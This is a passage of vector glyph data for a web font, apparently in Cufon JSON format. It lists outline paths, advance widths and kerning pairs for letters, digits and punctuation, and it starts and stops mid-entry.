,3,-27v-37,-11,-94,0,-89,-60v3,-43,50,-39,95,-38v29,1,41,22,38,55r-34,0v6,-30,-28,-21,-52,-22v-12,-1,-17,24,-3,27","w":165},{"d":"27,-204r40,0r0,204r-40,0r0,-204xm32,-274r30,0r0,39r-30,0r0,-39","w":93},{"d":"63,-159v-18,0,-32,-15,-32,-33v0,-18,14,-32,32,-32v18,0,32,14,32,32v0,18,-14,33,-32,33xm76,-192v0,-15,-26,-15,-26,0v-1,6,7,14,13,13v6,1,14,-7,13,-13","w":126},{"d":"170,-163v1,41,3,85,-35,87r54,76r-45,0r-52,-74r-28,0r0,74r-39,0r0,-204v58,4,143,-19,145,41xm131,-123v0,-22,3,-48,-18,-48r-49,0r0,65v25,-3,66,10,67,-17","w":195,"k":{"y":7,"v":7,"Y":14,"W":11,"V":11,"T":7}},{"d":"116,82v-53,1,-109,8,-102,-54v2,-18,16,-27,26,-37v-16,-4,-23,-30,-9,-41v-30,-20,-25,-102,22,-102r99,0r0,26r-13,2v15,26,8,84,-32,81v-18,-2,-40,2,-56,-1v-5,5,-4,14,4,16v45,11,111,-4,99,72v-4,22,-15,37,-38,38xm98,-118v-18,0,-48,-7,-48,12v0,15,-4,37,12,36v18,-2,48,7,48,-11v0,-16,4,-37,-12,-37xm59,48v27,-3,69,14,60,-29v-4,-20,-36,-13,-53,-20v-9,10,-22,16,-19,38v0,7,5,11,12,11xm125,-215v5,48,-66,61,-81,19v-2,-6,-4,-12,-4,-19r27,0v0,9,6,17,15,17v9,0,16,-7,16,-17r27,0","w":165},{"d":"59,-155v45,0,96,-6,96,38r0,117r-34,0r-2,-10v-21,25,-106,22,-101,-25v-10,-57,52,-49,91,-60v14,-4,12,-27,-2,-26v-23,3,-59,-11,-52,23r-34,0v-3,-34,8,-56,38,-57xm65,-29v19,-2,52,8,52,-11r0,-31v-17,6,-37,9,-55,14v-13,3,-10,29,3,28","w":174,"k":{"\"":5,"\u2019":7,"\u201d":7,"'":5}},{"d":"83,-60v-43,3,-79,-4,-79,-44v-1,-49,-6,-100,44,-100r86,0r0,226r-12,0r0,-209r-21,0r0,187r-18,0r0,-60","w":151},{"d":"152,-105v46,17,33,127,-32,109r-23,44r-25,0r13,-44v-48,5,-71,-17,-65,-67r37,0v-1,16,0,31,14,30v31,-2,77,15,67,-33v-1,-5,-2,-11,-8,-11v-34,-12,-80,-13,-104,-35v-14,-32,-11,-96,35,-96v61,0,129,-12,116,66r-38,0v1,-15,0,-30,-13,-30v-34,1,-83,-12,-66,40v26,14,63,16,92,27","w":196},{"d":"29,0r0,-41r41,0r0,41r-41,0","w":98,"k":{"y":7,"w":7,"v":7,"Y":29,"W":22,"V":22,"T":32,"7":7}},{"d":"30,-218r24,0r35,52r-34,0r-13,-30r-13,30r-34,0xm23,-152r37,0r0,152r-37,0r0,-152","w":83},{"d":"105,-211r30,0r-152,211r-28,0","w":89},{"d":"79,-218r24,0r35,52r-34,0r-13,-30r-13,30r-34,0xm123,4v-47,0,-105,9,-103,-39v2,-50,-15,-120,38,-120v46,1,105,-9,104,38v-1,51,14,121,-39,121xm115,-122v-21,3,-60,-9,-60,11r0,70v2,20,40,8,60,11v6,0,11,-5,11,-11r0,-70v0,-6,-6,-10,-11,-11"},{"d":"70,-37r33,0r0,33r-33,0r0,-33xm18,-103r137,0r0,34r-137,0r0,-34xm70,-168r33,0r0,33r-33,0r0,-33","w":172},{"d":"93,-276r24,0r34,52r-34,0r-13,-30r-12,30r-34,0xm144,4v-53,0,-121,11,-121,-42r0,-166r39,0r0,158v3,23,47,10,72,13v7,1,13,-7,13,-13r0,-158r39,0r0,166v-1,26,-17,42,-42,42","w":209},{"d":"10,-200r106,0r0,28r-106,0r0,-28","w":126},{"d":"73,-243r22,0r59,126r-34,0r-36,-86r-35,86r-35,0","w":168},{"d":"93,-224r15,-52r36,0r-27,52r-24,0xm144,4v-53,0,-121,11,-121,-42r0,-166r39,0r0,158v3,23,47,10,72,13v7,1,13,-7,13,-13r0,-158r39,0r0,166v-1,26,-17,42,-42,42","w":209},{"d":"124,-232v-24,1,-55,-33,-64,0r-15,0v1,-23,9,-42,34,-43v24,-1,54,33,64,0r15,0v-1,24,-11,41,-34,43xm83,-204r37,0r79,204r-41,0r-19,-53r-75,0r-19,53r-41,0xm128,-85r-26,-71r-27,71r53,0","w":203},{"d":"152,-105v46,17,33,127,-32,109r-23,44r-25,0r13,-44v-48,5,-71,-17,-65,-67r37,0v-1,16,0,31,14,30v31,-2,77,15,67,-33v-1,-5,-2,-11,-8,-11v-34,-12,-80,-13,-104,-35v-14,-32,-11,-96,35,-96v61,0,129,-12,116,66r-38,0v1,-15,0,-30,-13,-30v-34,1,-83,-12,-66,40v26,14,63,16,92,27","w":196},{"d":"29,-103r0,-40r41,0r0,40r-41,0","w":98},{"d":"11,-64r3,-18r40,0r9,-40r-39,0r4,-18r39,0r14,-64r21,0r-14,64r36,0r14,-64r21,0r-14,64r40,0r-4,18r-40,0r-8,40r39,0r-4,18r-39,0r-14,64r-21,0r14,-64r-36,0r-14,64r-21,0r13,-64r-39,0xm111,-82r9,-40r-36,0r-8,40r35,0","w":195},{"d":"175,-71v2,39,-3,71,-39,71r-111,0r0,-204v67,5,145,-28,145,68v0,16,-13,29,-25,32v17,3,29,13,30,33xm123,-36v21,-1,19,-54,0,-53r-59,0r0,53r59,0xm118,-119v21,-1,19,-53,0,-52r-54,0r0,52r54,0","w":195,"k":{"Y":11,"X":7,"W":7,"V":7}},{"d":"-3,49v15,0,33,3,34,-11r0,-159r-27,0r0,-31r27,0v-2,-40,0,-77,38,-78r99,0r0,184v0,13,16,11,29,11r0,35v-37,3,-65,-5,-66,-38r0,-159v-21,3,-63,-10,-63,11r0,34r40,0r0,31r-40,0r0,165v-2,34,-32,41,-71,38r0,-33","w":200},{"d":"50,-212r13,31r13,-31r33,0r-34,53r-24,0r-35,-53r34,0","w":126},{"d":"23,-152r37,0r0,152r-37,0r0,-152","w":83},{"d":"96,-276r25,0r34,52r-34,0r-13,-30r-13,30r-33,0xm22,-38v0,-63,-26,-170,41,-170v54,0,135,-16,132,41v-4,64,25,171,-41,171v-55,0,-132,16,-132,-42xm156,-159v-5,-25,-55,-9,-82,-13v-7,-1,-14,7,-14,13r0,113v5,25,55,9,83,13v7,1,13,-7,13,-13r0,-113","w":216},{"d":"29,-41r41,0r0,41r-41,0r0,-41xm29,-152r41,0r0,41r-41,0r0,-41","w":98,"k":{"Y":18,"W":7,"V":7,"T":14}},{"d":"29,-152r41,0r0,41r-41,0r0,-41xm31,57r13,-57r-15,0r0,-41r41,0v4,45,-15,67,-25,98r-14,0","w":98,"k":{"Y":18,"W":7,"V":7,"T":14}},{"d":"25,-204r137,0r0,34r-98,0r0,53r75,0r0,32r-75,0r0,85r-39,0r0,-204","w":174,"k":{"y":7,"u":18,"r":18,"o":18,"l":7,"j":14,"i":14,"e":18,"a":18,"J":29,"A":25,";":14,":":14,".":43,"-":7,",":43}},{"d":"152,-86r-32,64r-40,0r33,-64r-33,-65r40,0xm86,-86r-32,64r-40,0r33,-64r-33,-65r40,0","w":162},{"d":"63,-208v50,1,117,-11,114,41v-4,64,25,168,-41,171v-58,2,-124,11,-114,-59r37,0v-6,34,39,22,66,22v19,0,12,-30,13,-50v-34,11,-116,18,-116,-35v0,-45,-3,-90,41,-90xm61,-159v0,20,-8,52,13,52v21,0,52,6,64,-6v-2,-22,8,-57,-13,-59v-23,3,-64,-10,-64,13","w":198},{"d":"141,4v-52,0,-122,12,-119,-42v4,-63,-26,-168,41,-170v63,-2,134,-13,119,69r-38,0v0,-16,3,-35,-13,-33v-25,2,-70,-10,-70,13r0,113v3,23,46,10,70,13v15,2,13,-17,13,-32r38,0v4,40,-7,69,-41,69","w":201,"k":{"y":7,"Y":7,"X":7,"W":7,"V":7}},{"d":"27,-204r40,0r0,204r-40,0r0,-204xm32,-274r30,0r0,39r-30,0r0,-39","w":93},{"d":"4,-204r174,0r0,34r-67,0r0,170r-39,0r0,-170r-68,0r0,-34","k":{"y":22,"w":22,"u":22,"r":22,"o":22,"i":7,"h":7,"e":22,"c":22,"a":22,"J":29,"A":22,";":14,":":14,".":32,"-":22,",":32}},{"d":"105,-207v3,49,-66,59,-81,18v-2,-6,-3,-11,-3,-18r27,0v-1,10,6,16,15,16v9,0,16,-6,15,-16r27,0","w":126},{"d":"64,48r-27,-53r36,0r16,53r-25,0","w":126},{"d":"22,-38v0,-63,-26,-170,41,-170v54,0,135,-16,132,41v-4,64,25,171,-41,171v-55,0,-132,16,-132,-42xm156,-159v-5,-25,-55,-9,-82,-13v-7,-1,-14,7,-14,13r0,113v5,25,55,9,83,13v7,1,13,-7,13,-13r0,-113","w":216,"k":{"Y":7,"X":7,"W":7,"V":7}},{"d":"116,4v-45,1,-97,6,-96,-39v2,-50,-15,-121,38,-120v31,1,73,-8,86,13v13,-20,53,-13,83,-13v39,0,40,39,38,80r-103,0v2,17,-7,45,11,45v25,0,66,14,59,-24r33,0v3,34,-8,58,-38,58v-31,0,-69,6,-83,-13v-6,8,-16,12,-28,13xm116,-121v-22,1,-61,-11,-61,14r0,66v4,19,38,8,59,11v9,0,13,-5,13,-15r0,-66v0,-5,-4,-10,-11,-10xm220,-122v-28,2,-68,-12,-58,32r70,0v0,-15,2,-32,-12,-32","w":283},{"d":"77,-166r-27,-52r36,0r16,52r-25,0xm121,4v-46,1,-103,8,-101,-39v2,-50,-15,-120,38,-120v46,0,102,-9,101,38r0,49r-104,0v1,16,-4,39,12,38v24,-2,65,14,58,-24r34,0v3,34,-8,57,-38,58xm114,-122v-29,0,-68,-12,-59,32r70,0v0,-14,2,-32,-11,-32","w":177},{"d":"83,-276r25,0r34,52r-34,0r-13,-30r-13,30r-33,0xm25,-204r140,0r0,34r-101,0r0,50r77,0r0,32r-77,0r0,52r103,0r0,36r-142,0r0,-204"},{"d":"135,4v-62,3,-128,10,-115,-67r37,0v-1,16,0,31,14,30v31,-2,77,15,67,-33v-1,-5,-2,-11,-8,-11v-34,-12,-80,-13,-104,-35v-14,-32,-11,-96,35,-96v61,0,129,-12,116,66r-38,0v1,-15,0,-30,-13,-30v-34,1,-83,-12,-66,40v43,27,130,2,117,94v-4,26,-18,41,-42,42","w":196,"k":{"y":7,"w":7,"v":7,"Y":7,"X":7,"W":7,"V":7}},{"d":"156,-159v-5,-25,-55,-9,-82,-13v-7,-1,-14,7,-14,13r0,113v5,25,55,9,83,13v7,1,13,-7,13,-13r0,-113xm90,4v-39,3,-68,-7,-68,-42v0,-63,-26,-170,41,-170v54,0,136,-16,132,41v-5,71,33,184,-64,171r31,37r-46,0","w":216},{"d":"0,0r148,0r0,17r-148,0r0,-17","w":147},{"d":"170,-163v2,46,2,91,-42,91r-64,0r0,72r-39,0r0,-204v58,4,143,-19,145,41xm113,-104v27,-1,24,-68,0,-67r-49,0r0,67r49,0","w":182,"k":{"u":7,"s":7,"o":7,"n":7,"i":7,"e":7,"a":7,"A":18,".":36,",":36}},{"d":"24,-57r52,0r0,-21r-52,0r0,-19r44,0r-64,-107r44,0r47,83r49,-83r44,0r-65,107r44,0r0,19r-52,0r0,21r52,0r0,20r-52,0r0,37r-39,0r0,-37r-52,0r0,-20","w":191},{"d":"86,44v-36,3,-61,-8,-61,-40r0,-185v1,-32,25,-44,61,-41r0,28v-13,-2,-22,3,-23,13r0,185v1,11,10,15,23,13r0,27","w":100},{"d":"25,-204r28,0r73,142r73,-142r29,0r0,204r-38,0r0,-109r-55,109r-17,0r-55,-109r0,109r-38,0r0,-204","w":252},{"d":"211,-122v-28,2,-68,-12,-58,32r70,0v0,-15,2,-32,-12,-32xm134,-9v-28,24,-121,23,-116,-26v-10,-57,53,-49,91,-60v15,-4,10,-27,-3,-27v-23,0,-57,-11,-51,23r-34,0v-8,-53,32,-56,85,-56v13,0,23,5,28,13v13,-20,54,-13,85,-13v41,0,40,44,38,87r-104,0v1,16,-5,40,12,38v25,-3,65,14,58,-24r34,0v3,34,-9,58,-38,58v-32,0,-71,6,-85,-13xm65,-29v19,-2,52,8,52,-11r0,-31v-17,6,-37,9,-55,14v-13,3,-10,29,3,28","w":274},{"d":"83,-204r37,0r79,204r-41,0r-19,-53r-75,0r-19,53r-41,0xm128,-85r-26,-71r-27,71r53,0","w":203,"k":{"\"":22,"\u2019":22,"\u201d":22,"y":7,"w":7,"v":7,"t":7,"f":7,"Y":22,"W":20,"V":20,"T":22,"-":7,"'":22}},{"d":"23,-152r37,0r0,152r-37,0r0,-152","w":83},{"d":"7,0r0,-15r98,-155r-98,0r0,-34r156,0r0,15r-97,152r98,0r0,37r-157,0","w":171,"k":{"y":7,"w":7}},{"d":"143,-107v38,11,26,90,-16,84r-28,0r0,23r-11,0r0,-23v-44,4,-72,-9,-66,-55r34,0v-4,22,12,22,32,21r0,-33v-33,-6,-72,-5,-66,-54v4,-32,28,-42,66,-38r0,-22r11,0r0,22v44,-4,71,9,66,55r-34,0v4,-22,-12,-22,-32,-21r0,33xm88,-148v-16,0,-33,-3,-30,17v2,13,19,11,30,14r0,-31xm129,-69v3,-18,-17,-16,-30,-18r0,30v15,0,31,2,30,-12","w":186},{"d":"113,-175v-23,0,-54,-32,-64,0r-15,0v1,-23,11,-42,34,-43v24,-1,55,33,64,0r16,0v-3,23,-10,43,-35,43xm123,4v-47,0,-105,9,-103,-39v2,-50,-15,-120,38,-120v46,1,105,-9,104,38v-1,51,14,121,-39,121xm115,-122v-21,3,-60,-9,-60,11r0,70v2,20,40,8,60,11v6,0,11,-5,11,-11r0,-70v0,-6,-6,-10,-11,-11"},{"d":"164,-35v3,49,-87,50,-107,25r0,88r-37,0r0,-230r34,0r2,11v9,-18,42,-14,70,-14v52,0,35,70,38,120xm116,-121v-22,2,-59,-9,-59,14v0,27,-12,74,14,79v20,-3,56,9,56,-12r0,-69v0,-7,-4,-12,-11,-12","w":183,"k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"6,-167v-1,-34,32,-57,61,-36v13,8,36,13,38,-8r15,0v2,43,-44,54,-73,30v-13,-6,-24,2,-26,14r-15,0","w":126},{"d":"15,0r0,-36r43,0r0,-114r-25,22r-20,-26r61,-52r23,0r0,170r43,0r0,36r-125,0","w":152},{"d":"23,-152r37,0r0,152r-37,0r0,-152","w":83},{"d":"4,-204r44,0r47,83r49,-83r44,0r-73,121r0,83r-39,0r0,-83","w":191,"k":{"y":18,"v":18,"u":25,"o":29,"i":14,"e":29,"a":29,"S":7,"Q":7,"O":7,"J":29,"G":7,"C":7,"A":22,";":18,":":18,".":29,"-":25,",":29}},{"d":"18,-60r0,-33r77,0r0,33r-77,0","w":112,"k":{"Z":7,"Y":25,"X":14,"W":11,"V":11,"T":22,"A":7}},{"d":"135,-178r-30,0r0,-38r30,0r0,38xm75,-178r-31,0r0,-38r31,0r0,38xm121,4v-46,1,-103,8,-101,-39v2,-50,-15,-120,38,-120v46,0,102,-9,101,38r0,49r-104,0v1,16,-4,39,12,38v24,-2,65,14,58,-24r34,0v3,34,-8,57,-38,58xm114,-122v-29,0,-68,-12,-59,32r70,0v0,-14,2,-32,-11,-32","w":177},{"d":"75,-121v-30,1,-60,1,-61,-27v-1,-30,-1,-59,27,-60v29,-1,60,-1,60,26v2,30,1,60,-26,61xm76,-177v-1,-13,-38,-10,-37,0v1,12,-5,31,7,32v11,-2,30,5,30,-7r0,-25","w":115},{"d":"116,82v-53,1,-109,8,-102,-54v2,-18,16,-27,26,-37v-16,-4,-23,-30,-9,-41v-30,-20,-25,-102,22,-102r99,0r0,26r-13,2v15,26,8,84,-32,81v-18,-2,-40,2,-56,-1v-5,5,-4,14,4,16v45,11,111,-4,99,72v-4,22,-15,37,-38,38xm98,-118v-18,0,-48,-7,-48,12v0,15,-4,37,12,36v18,-2,48,7,48,-11v0,-16,4,-37,-12,-37xm59,48v27,-3,69,14,60,-29v-4,-20,-36,-13,-53,-20v-9,10,-22,16,-19,38v0,7,5,11,12,11xm125,-215v5,48,-66,61,-81,19v-2,-6,-4,-12,-4,-19r27,0v0,9,6,17,15,17v9,0,16,-7,16,-17r27,0","w":165},{"d":"35,-224r-27,-52r36,0r15,52r-24,0xm27,-204r40,0r0,204r-40,0r0,-204","w":93},{"d":"195,-167v-6,64,25,171,-41,171v-34,0,-74,2,-104,-3r-13,21r-12,-7r13,-20v-32,-27,-16,-108,-16,-162v0,-60,89,-39,145,-39r13,-21r12,8r-13,20v9,7,17,17,16,32xm72,-33v29,-4,78,12,84,-13r0,-117xm144,-171v-26,1,-79,-11,-84,12r1,117","w":216},{"d":"46,-204r52,144r52,-144r43,0r-79,204r-32,0r-78,-204r42,0","w":196,"k":{"y":7,"u":14,"r":14,"o":18,"i":14,"e":18,"a":18,"S":7,"Q":7,"O":7,"J":29,"G":7,"C":7,"A":20,";":7,":":7,".":22,"-":11,",":22}},{"d":"136,4v-57,0,-126,14,-114,-59r36,0v-6,34,40,19,67,22v22,-2,10,-38,13,-60v-2,-21,-43,-9,-66,-12v-9,-2,-13,6,-14,11r-34,0r0,-110r150,0r0,33r-111,0r0,43v32,-15,114,-18,114,34v0,48,4,98,-41,98","w":198},{"d":"25,-204r39,0r0,82r85,0r0,-82r39,0r0,204r-39,0r0,-86r-85,0r0,86r-39,0r0,-204","w":213},{"d":"113,4v-60,3,-114,2,-102,-69r39,0v-1,16,-2,33,13,32v20,-2,51,7,52,-13r0,-158r40,0r0,166v-1,26,-18,40,-42,42","w":176},{"d":"25,-204r140,0r0,34r-101,0r0,50r77,0r0,32r-77,0r0,52r103,0r0,36r-142,0r0,-204xm81,-224r-27,-52r36,0r16,52r-25,0"},{"d":"31,57r13,-57r-15,0r0,-41r41,0v4,45,-15,67,-25,98r-14,0","w":98},{"d":"2,-274r30,0r0,39r-30,0r0,-39xm62,-274r31,0r0,39r-31,0r0,-39xm27,-204r40,0r0,204r-40,0r0,-204","w":93},{"d":"38,-256r25,0r0,324r-25,0r0,-324","w":100},{"d":"132,-232v-24,1,-55,-33,-64,0r-15,0v1,-23,9,-42,34,-43v24,-1,54,33,64,0r15,0v-1,24,-11,41,-34,43xm25,-204r32,0r98,97r0,-97r39,0r0,204r-39,0r0,-55r-91,-91r0,146r-39,0r0,-204","w":219},{"d":"60,-41r41,0r0,41r-41,0r0,-41xm112,-172v-26,2,-64,-11,-56,27r-38,0v-3,-36,7,-62,39,-63v59,-1,107,-10,107,66v0,48,-74,23,-66,81r-35,0v-2,-28,1,-51,22,-59v16,-10,45,-9,40,-39v1,-7,-6,-14,-13,-13","w":174},{"d":"18,-210r30,0r0,38r-30,0r0,-38xm78,-210r30,0r0,38r-30,0r0,-38","w":126},{"d":"9,0r0,-14r69,-105r-69,0r0,-33r124,0r0,15r-67,102r67,0r0,35r-124,0","w":142},{"d":"167,4v-27,0,-49,-3,-51,-27v-3,-41,6,-65,51,-60v27,3,27,30,27,60v0,14,-13,27,-27,27xm66,-121v-28,0,-50,-3,-52,-27v-3,-42,6,-66,52,-60v26,3,26,31,26,60v0,14,-12,27,-26,27xm67,-177v0,-10,-29,-11,-28,0v0,18,-5,37,22,32v11,-2,6,-21,6,-32xm39,0r105,-204r25,0r-105,204r-25,0xm169,-53v-2,-10,-28,-9,-28,0v0,0,-6,37,22,32v11,-2,4,-21,6,-32","w":208},{"d":"25,-204r140,0r0,34r-101,0r0,50r77,0r0,32r-77,0r0,52r103,0r0,36r-142,0r0,-204xm50,-274r30,0r0,39r-30,0r0,-39xm111,-274r30,0r0,39r-30,0r0,-39"},{"d":"25,-204r140,0r0,34r-101,0r0,50r77,0r0,32r-77,0r0,52r103,0r0,36r-142,0r0,-204","k":{"y":7,"w":7,"v":7,"t":7}},{"d":"56,-274r30,0r0,39r-30,0r0,-39xm117,-274r30,0r0,39r-30,0r0,-39xm83,-204r37,0r79,204r-41,0r-19,-53r-75,0r-19,53r-41,0xm128,-85r-26,-71r-27,71r53,0","w":203},{"d":"80,-102r-75,-102r48,0r49,70r49,-70r47,0r-74,102r74,102r-47,0r-49,-71r-49,71r-48,0","w":203,"k":{"y":11,"u":7,"o":7,"e":7,"a":7,"S":7,"Q":7,"O":7,"G":7,"C":7,"-":14}},{"d":"77,-166r16,-52r36,0r-27,52r-25,0xm121,4v-46,1,-103,8,-101,-39v2,-50,-15,-120,38,-120v46,0,102,-9,101,38r0,49r-104,0v1,16,-4,39,12,38v24,-2,65,14,58,-24r34,0v3,34,-8,57,-38,58xm114,-122v-29,0,-68,-12,-59,32r70,0v0,-14,2,-32,-11,-32","w":177},{"d":"135,4v-57,-3,-129,15,-117,-59r36,0v-6,34,41,20,68,22v19,2,13,-27,13,-45v0,-22,-41,-9,-63,-12r0,-30v21,-2,59,8,59,-12v0,-18,4,-42,-13,-42v-26,0,-66,-12,-59,25r-37,0v-3,-34,7,-59,38,-59v48,0,110,-11,110,39v0,31,-1,61,-25,64v45,5,41,111,-10,109","w":195},{"d":"45,-216r31,0r0,38r-31,0r0,-38xm106,-216r30,0r0,38r-30,0r0,-38xm123,4v-47,0,-105,9,-103,-39v2,-50,-15,-120,38,-120v46,1,105,-9,104,38v-1,51,14,121,-39,121xm115,-122v-21,3,-60,-9,-60,11r0,70v2,20,40,8,60,11v6,0,11,-5,11,-11r0,-70v0,-6,-6,-10,-11,-11"},{"d":"19,-124r-5,-80r37,0r-4,80r-28,0xm85,-124r-4,-80r37,0r-4,80r-29,0","w":132,"k":{"t":-14,"s":4,"q":7,"o":7,"l":-5,"k":-5,"h":-5,"g":7,"f":-7,"e":7,"d":7,"c":7,"b":-5,"a":7,"A":22}},{"d":"28,0r0,-41r41,0r0,41r-41,0xm32,-61r-7,-143r47,0r-6,143r-34,0","w":97},{"d":"35,-276r24,0r35,52r-34,0r-13,-30r-13,30r-34,0xm27,-204r40,0r0,204r-40,0r0,-204","w":93},{"d":"193,-163v0,62,24,163,-42,163r-126,0r0,-204v63,7,168,-25,168,41xm153,-155v0,-7,-5,-14,-13,-13r-76,0r0,132r76,0v8,1,13,-6,13,-13r0,-106","w":214,"k":{"Y":7,"X":7,"W":7,"V":7}},{"d":"18,-79r137,0r0,30r-137,0r0,-30xm18,-135r137,0r0,31r-137,0r0,-31","w":172},{"d":"22,-38v0,-63,-26,-170,41,-170v54,0,135,-16,132,41v-4,64,25,171,-41,171v-55,0,-132,16,-132,-42xm156,-159v-5,-25,-55,-9,-82,-13v-7,-1,-14,7,-14,13r0,113v5,25,55,9,83,13v7,1,13,-7,13,-13r0,-113xm96,-224r16,-52r36,0r-27,52r-25,0","w":216},{"d":"25,0r0,-204r39,0r0,168r103,0r0,36r-142,0","w":170,"k":{"\"":29,"\u2019":29,"\u201d":29,"y":14,"Y":29,"W":22,"V":22,"T":29,"-":14,"'":29}},{"d":"71,44r-57,0r0,-24r23,0r0,-218r-23,0r0,-24r57,0r0,266","w":96},{"d":"57,-208v60,0,129,-14,115,64v1,17,-3,24,-12,33r-73,75r83,0r0,36r-152,0r0,-17r114,-119v2,-13,4,-38,-12,-36v-26,3,-70,-14,-64,23r-38,0v-3,-35,8,-59,39,-59","w":190},{"d":"111,-109v-3,-20,-54,-17,-54,3r0,106r-37,0r0,-152r34,0r2,11v12,-21,72,-20,83,2v19,-28,99,-24,99,22r0,117r-37,0r0,-109v0,-18,-26,-11,-43,-12v-5,0,-11,5,-11,11r0,110r-36,0r0,-109","w":257,"k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"102,-30v13,1,15,-23,3,-27v-37,-11,-94,0,-89,-60v3,-43,50,-39,95,-38v29,1,41,22,38,55r-34,0v6,-30,-28,-21,-52,-22v-12,-1,-17,25,-3,27v37,12,89,0,89,60v0,44,-49,41,-94,39v-29,-1,-42,-22,-39,-56r34,0v-6,30,28,21,52,22","w":165,"k":{"\"":4,"'":4}},{"d":"117,4v-63,0,-106,-42,-106,-106v0,-64,42,-106,106,-106v64,0,105,42,105,106v0,64,-42,106,-105,106xm117,-197v-57,0,-94,38,-94,95v0,57,38,95,94,95v56,0,94,-39,94,-95v0,-55,-37,-95,-94,-95xm137,-44v-30,0,-68,5,-66,-24v2,-36,-13,-92,24,-93v37,-1,74,-5,66,39r-22,0v5,-22,-20,-15,-37,-16v-17,6,-4,44,-8,64v3,13,51,16,45,-8r22,0v3,22,-6,38,-24,38","w":233},{"d":"140,-204v4,45,-16,66,-26,97r-13,0r13,-56r-15,0r0,-41r41,0xm70,-204v4,44,-15,66,-25,97r-14,0r13,-56r-15,0r0,-41r41,0","w":168},{"d":"14,-194r0,-28v36,-3,59,9,61,41v2,31,-11,77,19,82r0,21v-30,4,-17,50,-19,81v-2,32,-25,44,-61,41r0,-27v35,6,21,-39,23,-67v1,-17,10,-32,21,-39v-45,-19,7,-108,-44,-105","w":105},{"d":"136,4v-51,0,-117,10,-114,-42v4,-63,-26,-170,41,-170v57,0,125,-12,114,59r-38,0v7,-35,-38,-21,-65,-23v-21,-1,-13,31,-14,51v34,-11,117,-18,117,35v0,46,1,90,-41,90xm138,-46v-2,-20,7,-52,-13,-52v-22,0,-53,-6,-65,6v2,22,-9,59,14,59v23,0,62,9,64,-13","w":198},{"d":"69,-152r0,41r-41,0r0,-41r41,0xm66,-90r6,143r-47,0r7,-143r34,0","w":97},{"d":"58,-155v28,0,61,-5,70,14r2,-11r34,0r0,230r-37,0r0,-88v-20,25,-111,24,-107,-25v4,-50,-15,-120,38,-120xm68,-28v22,-2,57,8,59,-14v-4,-27,12,-75,-14,-79v-20,3,-55,-9,-56,12r0,69v0,6,5,12,11,12","w":183},{"d":"45,-216r30,0r0,38r-30,0r0,-38xm105,-216r31,0r0,38r-31,0r0,-38xm125,-10v-23,26,-105,22,-105,-25r0,-117r37,0r0,110v1,19,34,8,53,11v7,1,15,-7,14,-14r0,-107r37,0r0,152r-34,0","w":180},{"d":"4,4r101,-218r32,0r-102,218r-31,0","w":140},{"d":"75,-218r24,0r34,52r-34,0r-13,-30r-12,30r-34,0xm59,-155v45,0,96,-6,96,38r0,117r-34,0r-2,-10v-21,25,-106,22,-101,-25v-10,-57,52,-49,91,-60v14,-4,12,-27,-2,-26v-23,3,-59,-11,-52,23r-34,0v-3,-34,8,-56,38,-57xm65,-29v19,-2,52,8,52,-11r0,-31v-17,6,-37,9,-55,14v-13,3,-10,29,3,28","w":174},{"d":"13,-66v3,-31,18,-52,52,-52v34,0,56,28,88,28v16,0,27,-11,28,-27r21,0v1,53,-61,63,-100,38v-24,-15,-65,-23,-69,13r-20,0","w":214},{"d":"59,-155v45,0,96,-6,96,38r0,117r-34,0r-2,-10v-21,25,-106,22,-101,-25v-10,-57,52,-49,91,-60v14,-4,12,-27,-2,-26v-23,3,-59,-11,-52,23r-34,0v-3,-34,8,-56,38,-57xm65,-29v19,-2,52,8,52,-11r0,-31v-17,6,-37,9,-55,14v-13,3,-10,29,3,28xm87,-169v-18,0,-32,-15,-32,-33v-1,-18,14,-33,32,-32v18,0,33,14,33,32v1,19,-15,33,-33,33xm100,-202v0,-15,-25,-15,-25,0v-1,5,7,14,12,13v6,1,14,-7,13,-13","w":174},{"d":"136,-166r-34,0r-12,-30r-13,30r-34,0r34,-52r25,0xm121,4v-46,1,-103,8,-101,-39v2,-50,-15,-120,38,-120v46,0,102,-9,101,38r0,49r-104,0v1,16,-4,39,12,38v24,-2,65,14,58,-24r34,0v3,34,-8,57,-38,58xm114,-122v-29,0,-68,-12,-59,32r70,0v0,-14,2,-32,-11,-32","w":177},{"d":"74,-166r16,-52r36,0r-27,52r-25,0xm59,-155v45,0,96,-6,96,38r0,117r-34,0r-2,-10v-21,25,-106,22,-101,-25v-10,-57,52,-49,91,-60v14,-4,12,-27,-2,-26v-23,3,-59,-11,-52,23r-34,0v-3,-34,8,-56,38,-57xm65,-29v19,-2,52,8,52,-11r0,-31v-17,6,-37,9,-55,14v-13,3,-10,29,3,28","w":174},{"d":"138,4v-50,0,-116,13,-116,-39v0,-34,-3,-70,28,-72v-22,-4,-25,-32,-25,-62v0,-50,62,-36,110,-39v49,-3,54,91,14,101v30,2,29,38,28,72v-1,23,-16,39,-39,39xm126,-93v-23,0,-66,-10,-66,13v0,19,-7,48,13,47v23,-2,66,10,66,-13v0,-19,6,-47,-13,-47xm121,-174v-21,1,-57,-8,-57,13v0,17,-4,39,13,39v22,0,58,8,58,-13v0,-18,3,-40,-14,-39","w":198},{"d":"152,4v-53,0,-123,13,-123,-42r0,-41r-19,0r0,-15r19,0r0,-17r-18,0r0,-15r18,0v-3,-44,1,-82,42,-82v62,1,137,-16,122,66r-37,0v1,-16,0,-31,-14,-30v-26,2,-74,-11,-74,13r0,33r73,0r-4,15r-69,0r0,17r63,0r-4,15r-59,0v1,19,-6,46,13,46v31,0,83,17,75,-29r37,0v4,39,-9,66,-41,66","w":213},{"d":"30,-120v-2,-56,-6,-113,61,-102r0,28v-35,-6,-23,39,-23,67v0,17,-10,31,-21,38v25,13,22,54,21,92v0,11,10,16,23,14r0,27v-36,3,-59,-9,-61,-41v-2,-31,11,-77,-19,-81r0,-21v10,-1,19,-11,19,-21","w":105},{"d":"131,-232v-24,1,-55,-33,-64,0r-16,0v-3,-42,43,-53,73,-30v13,6,24,-2,26,-13r15,0v-1,24,-11,41,-34,43xm22,-38v0,-63,-26,-170,41,-170v54,0,135,-16,132,41v-4,64,25,171,-41,171v-55,0,-132,16,-132,-42xm156,-159v-5,-25,-55,-9,-82,-13v-7,-1,-14,7,-14,13r0,113v5,25,55,9,83,13v7,1,13,-7,13,-13r0,-113","w":216},{"d":"41,-152r32,95r32,-95r24,0r32,95r31,-95r40,0r-52,152r-31,0r-32,-94r-32,94r-30,0r-53,-152r39,0","w":234,"k":{".":7,",":7}},{"d":"74,4v-67,10,-53,-62,-54,-121v0,-47,57,-38,103